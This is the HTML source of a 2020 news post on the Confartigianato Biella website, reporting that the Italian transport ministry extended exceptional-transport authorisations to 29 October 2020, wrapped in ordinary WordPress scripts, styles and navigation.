!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://confartigianatobiella.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://confartigianatobiella.it/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1689324098') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<link rel="https://api.w.org/" href="https://confartigianatobiella.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://confartigianatobiella.it/wp-json/wp/v2/posts/14682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://confartigianatobiella.it/xmlrpc.php?rsd" />

<link rel="canonical" href="https://confartigianatobiella.it/TRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020/" />
<link rel='shortlink' href='https://confartigianatobiella.it/?p=14682' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class=" rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon ehf-template-generatepress ehf-stylesheet-generatepress_child mega-menu-primary no-sidebar nav-below-header one-container header-aligned-center dropdown-hover elementor-default elementor-kit-4" itemtype="https://schema.org/Blog" itemscope>
               <svg style="visibility: hidden; position: absolute;" width="0" height="0" xmlns="http://www.w3.org/2000/svg" version="1.1"><defs><filter id="title-highlight"><feGaussianBlur in="SourceGraphic" stdDeviation="6" result="blur" /><feColorMatrix in="blur" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="title-highlight" /><feComposite in="SourceGraphic" in2="title-highlight" operator="atop"/></filter></defs></svg>			<div class="easy-notification-bar easy-notification-bar--align_center easy-notification-bar--collapsible easy-notification-bar--has_close_icon">
				<div class="easy-notification-bar-container">
											<div class="easy-notification-bar-message">Confartigianato Biella - Via Galimberti 22 - 13900 BIELLA - Tel : 015-8551711 / 8551710 - Fax : 015-8551722 - Email: biella@biella.confartigianato.it        </div>
														</div>
									<a class="easy-notification-bar__close" href="#" aria-label="Close notification" data-easy-notification-bar-close><svg width="24px" height="24px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none" opacity=".87"/><path d="M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm3.59-13L12 10.59 8.41 7 7 8.41 10.59 12 7 15.59 8.41 17 12 13.41 15.59 17 17 15.59 13.41 12 17 8.41z"/></svg></a>
							</div>
			<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>		<header class="site-header" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://confartigianatobiella.it/" rel="home">
						<img fetchpriority="high"  class="header-image is-logo-image" alt="Confartigianato Biella" src="https://confartigianatobiella.it/wp-content/uploads/2023/01/cropped-logo-home.jpg" width="1500" height="500" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container nav-align-center has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-35" id="mega-menu-item-35"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Associazione<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-35-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-66" id="mega-menu-item-66"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/chi-siamo/">Chi siamo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-348" id="mega-menu-item-348"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/donne-impresa/">Donne impresa</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-349" id="mega-menu-item-349"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/come/giovani-imprenditori/">Giovani imprenditori</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-65" id="mega-menu-item-65"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/organi-dirigenti/">Organi dirigenti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-67" id="mega-menu-item-67"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/storia/">Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-350" id="mega-menu-item-350"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/">Portale impianti</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-35-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-62" id="mega-menu-item-62"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/associazione/categorie/">Categorie</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-351" id="mega-menu-item-351"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/CKEDITOR/userfiles/files/statuto.pdf">Statuto</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-34" id="mega-menu-item-34"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Servizi<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-34-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-114" id="mega-menu-item-114"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/uni/">UNI</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-103" id="mega-menu-item-103"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/caff-730-red-icric-imu/">CAFF 730-RED-ICRIC-IMU</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-100" id="mega-menu-item-100"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/trasparenza-associati/">Trasparenza associati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-105" id="mega-menu-item-105"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-studi/">Ufficio studi</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-113" id="mega-menu-item-113"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/contabilita-e-tributario/">Contabilita e Tributario</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-112" id="mega-menu-item-112"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/assicurazioni/">Assicurazioni</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-111" id="mega-menu-item-111"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/patronato-inapa/">Patronato-INAPA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-104" id="mega-menu-item-104"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/essere-informati/">Essere informati</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-106" id="mega-menu-item-106"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/stages-aziendali/">Stages aziendali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-34-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-110" id="mega-menu-item-110"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ambiente-e-sicurezza/">Ambiente e Sicurezza</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-108" id="mega-menu-item-108"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/sostegno-lavoro-attivita/">Sostegno lavoro attività</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-107" id="mega-menu-item-107"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/ufficio-legale/">Ufficio legale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-102" id="mega-menu-item-102"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/credito/">Credito</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-109" id="mega-menu-item-109"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/servizi/lavoratori-stranieri/">Lavoratori stranieri</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-33" id="mega-menu-item-33"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Informazioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-33-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-148" id="mega-menu-item-148"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/avviare-attivita/">Avviare attività</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-147" id="mega-menu-item-147"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/informazioni/gestione-immobili/">Gestione immobili</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-33-0-2"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-32" id="mega-menu-item-32"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Lavoro<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-32-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-149" id="mega-menu-item-149"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/lavoro/rapporti-di-lavoro/">Rapporti di lavoro</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-32-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-352" id="mega-menu-item-352"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.provincia.biella.it/ricerca?search=lavoro">Offerte lavoro</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-31" id="mega-menu-item-31"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Convenzioni<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-31-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-353" id="mega-menu-item-353"><a target="_blank" class="dashicons-arrow-right-alt mega-menu-link" href="https://www.confartigianato.it/cosa/convenzioni/">Nazionali</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-31-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-151" id="mega-menu-item-151"><a class="dashicons-arrow-right-alt mega-menu-link" href="https://confartigianatobiella.it/convenzioni/biellesi/">Biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1732" id="mega-menu-item-1732"><a class="mega-menu-link" href="https://confartigianatobiella.it/category/notiziari/" aria-expanded="false" tabindex="0">Notiziari<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-1732-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-1732-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2031" id="mega-menu-item-2031"><a class="mega-menu-link" href="https://confartigianatobiella.it/notiziari-biellesi/">Notiziari biellesi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2528" id="mega-menu-item-2528"><a class="mega-menu-link" href="https://confartigianatobiella.it/area-riservata/" tabindex="0">Area riservata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3258" id="mega-menu-item-3258"><a class="mega-menu-link" href="https://confartigianatobiella.it/contatti/" tabindex="0">Contatti</a></li></ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-14682" class="post-14682 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenuto">
				<h1 class="entry-title" itemprop="headline">TRASPORTI ECCEZIONALI, IL MIT ESTENDE LA VALIDITA&#8217; DELLE AUTORIZZAZIONI FINO AL 29 OTTOBRE 2020</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2020-10-20T00:00:00+00:00" itemprop="datePublished">20/10/2020</time></span> <span class="byline">di <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://confartigianatobiella.it/author/mauriziosanti_sgi9nu6y/" title="Visualizza tutti gli articoli di admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">TRASPORTI ECCEZIONALI: IL MIT ESTENDE LA VALIDIT&Agrave; DELLE AUTORIZZAZIONI FINO AL 29 OTTOBRE 2020</span></span></strong></p>
<div class="pf-content" style="box-sizing: border-box; color: rgb(33, 37, 41); font-family: ">
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Confartigianato Trasporti informa che, con nota n. 7431 del 14/10/2020, la Direzione Generale per la sicurezza stradale del Ministero dei Trasporti ha fornito chiarimenti riguardo validit&agrave; delle autorizzazioni per i trasporti eccezionali.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">La circolare stabilisce che<strong> le autorizzazioni ai trasporti eccezionali, continuano a conservare la loro validit&agrave; per i 90 giorni successivi alla dichiarazione di cessazione dello stato di emergenza, precedentemente indicato con delibera del Consiglio dei ministri del 31 gennaio 2020, e cio&egrave; fino al 29 ottobre 2020.</strong></span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif">Il MIT specifica che il chiarimento si &egrave; reso necessario a seguito dell&rsquo;emanazione del decreto legge 30 luglio 2020, n.83, convertito dalla legge 25 settembre 2020, n.124, che ha esteso la vigenza di alcune disposizioni legislative legate allo stato di emergenza indicato con delibera del Consiglio dei ministri del 29 luglio 2020 fino alla data del 15 ottobre 2020, e delle conseguenti questioni interpretative sorte riguardo l&rsquo;applicabilit&agrave; di tale proroga alle autorizzazioni ai trasporti eccezionali, rilasciate dagli enti proprietari e gestori delle strade, ai sensi dell&rsquo;art. 10 del Codice della Strada, in base alle procedure indicate nel Regolamento.</span></span></p>
<p><span style="font-size:14px"><span style="font-family:tahoma,geneva,sans-serif"><a href="https://confartigianatotrasporti.it/wp-content/uploads/2020/10/MIT_circolare_TE_7431_14ott2020.pdf" style="box-sizing: border-box; color: rgb(47, 105, 164); text-decoration-line: none;">Circolare Mit n. 7431 del 14/10/2020</a></span></span></p>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://confartigianatobiella.it/TRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020/" data-a2a-title="TRASPORTI ECCEZIONALI, IL MIT ESTENDE LA VALIDITA’ DELLE AUTORIZZAZIONI FINO AL 29 OTTOBRE 2020"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F&amp;linkname=TRASPORTI%20ECCEZIONALI%2C%20IL%20MIT%20ESTENDE%20LA%20VALIDITA%E2%80%99%20DELLE%20AUTORIZZAZIONI%20FINO%20AL%2029%20OTTOBRE%202020" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F&amp;linkname=TRASPORTI%20ECCEZIONALI%2C%20IL%20MIT%20ESTENDE%20LA%20VALIDITA%E2%80%99%20DELLE%20AUTORIZZAZIONI%20FINO%20AL%2029%20OTTOBRE%202020" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F&amp;linkname=TRASPORTI%20ECCEZIONALI%2C%20IL%20MIT%20ESTENDE%20LA%20VALIDITA%E2%80%99%20DELLE%20AUTORIZZAZIONI%20FINO%20AL%2029%20OTTOBRE%202020" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fconfartigianatobiella.it%2FTRASPORTI-ECCEZIONALI-IL-MIT-ESTENDE-LA-VALIDITA-DELLE-AUTORIZZAZIONI-FINO-AL-29-OTTOBRE-2020%2F&amp;linkname=TRASPORTI%20ECCEZIONALI%2C%20IL%20MIT%20ESTENDE%20LA%20VALIDITA%E2%80%99%20DELLE%20AUTORIZZAZIONI%20FINO%20AL%2029%20OTTOBRE%202020" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div>

				<footer class="entry-meta" aria-label="Contenuto dei meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorie </span><a href="https://confartigianatobiella.it/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Articoli">
